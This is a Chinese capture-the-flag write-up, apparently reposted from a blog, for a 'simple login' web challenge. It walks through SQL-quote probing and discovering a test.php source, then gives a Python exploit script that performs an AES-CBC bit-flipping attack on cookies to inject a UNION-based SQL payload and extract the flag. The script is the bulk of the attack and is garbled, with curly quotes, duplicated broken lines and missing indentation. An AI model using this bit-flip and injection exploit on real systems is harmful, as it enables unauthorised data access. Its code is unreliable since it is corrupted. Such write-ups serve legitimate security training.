简单的登录题
先尝试1’,爆出

1”,爆出

再使用抓包

发现了一个test.php界面,进去看看

出现一堆代码,查看源码

看见网页源码
出现aes-128-cbc加密,百度一下发现是反转字节攻击
然后看看dalao们脚本,组成我们的payload-exp
写一个py文件
内容为
import requests,base64,urllib,math
def work():
url = ‘http://ctf5.shiyanbar.com/web/jiandan/index.php‘
payload = ‘0 union select 1,value,3 from you_want limit 1#‘
#payload = ‘x’*20
plaintext = ‘a {s
{s ”id”;s:%d:”%s”;}‘%(len(payload),payload)
”id”;s:%d:”%s”;}‘%(len(payload),payload)
badText = ‘x’*16
if len(plaintext)%16:
if len(plaintext)%16>3:
badText = ‘x’*(len(plaintext)%16-3)+’”;}‘
elif len(plaintext)%16 == 3:
badText = ‘“;}‘
elif len(plaintext)%16 == 1:
badText = ‘}‘
else:
badText = ‘;}‘
r = requests.post(url,data={‘id’:’x’*len(payload)})
sc = r.headers[‘Set-Cookie’].split(‘,’)
iv = ‘a’*16
cipher = sc[1][sc[1].find(‘=’)+1:]
blockNum = len(cipher)/16
cipher = base64.b64decode(urllib.unquote(cipher))
blockNum = len(cipher)/16
cipherBlock = [iv]
cipherBlock += [cipher[16*i:16*(i+1)] for i in xrange(blockNum)]
plainBlock = [plaintext[16*i:16*(i+1)] for i in xrange(blockNum)]
for i in xrange(blockNum-1,-1,-1):
s1 = plainBlock[i]
s2 = cipherBlock[i]
tmp = ‘’
for j in xrange(len(s1)):
tmp += chr(ord(s1[j])^ord(badText[j])^ord(s2[j]))
cipherBlock[i]=tmp+s2[len(tmp):]
if i == 0:
iv = cipherBlock[0]
iv_new = urllib.quote(base64.b64encode(iv))
cipher_new = urllib.quote(base64.b64encode(‘’.join(cipherBlock[1:])))
headers={‘Cookie’:’iv={};cipher={}‘.format(iv_new,cipher_new)}
r = requests.get(url,headers=headers)
if i != 0:
tmp = r.text[r.text.find(‘decode’)+8:r.text.rfind(“‘)”)]
badText = base64.b64decode(tmp)[16*(i-1):16*i]
else:
print r.text.encode(‘gb18030’)
work()

然后cmd里运行一下得到flag
转载于 //www.cnblogs.com/wosun/p/11190719.html
//www.cnblogs.com/wosun/p/11190719.html































还没有评论,来说两句吧...